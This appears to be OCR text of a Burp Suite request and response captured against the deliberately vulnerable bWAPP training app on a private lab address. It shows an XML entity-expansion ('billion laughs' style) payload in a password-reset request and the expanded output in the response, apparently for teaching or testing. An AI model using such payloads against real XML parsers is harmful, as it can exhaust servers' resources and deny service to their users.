 Request
Raw Params Headers Hex XML
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 396
Cookie: security_level=0; PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [
<!ENTITY entity0 "Level0-">
<!ENTITY entity1 "Level1-&entity0;">
<!ENTITY entity2 "Level2-&entity1;&entity1;">
<!ENTITY entity3 "Level3-&entity2;&entity2;&entity2;">
<!ENTITY entity4 "Level4-&entity3;&entity3;&entity3;&entity3;">
<!ENTITY entity5 "Level5-&entity4;&entity4;&entity4;&entity4;&entity4;">
]>
<reset><login>&entity5;</login><secret>Any bugs?</secret></reset>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:59:50 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2307
Connection: close
Content-Type: text/html
Level5-Level4-Level3-Level2-Level1-Leve
l0-Level1-Level0-Level2-Level1-Level0-L
evel1-Level0-Level2-Level1-Level0-Leve
l1-Level0-Level3-Level2-Level1-Level0
? < + > arch term 0 matches
2,844 bytes 2 millis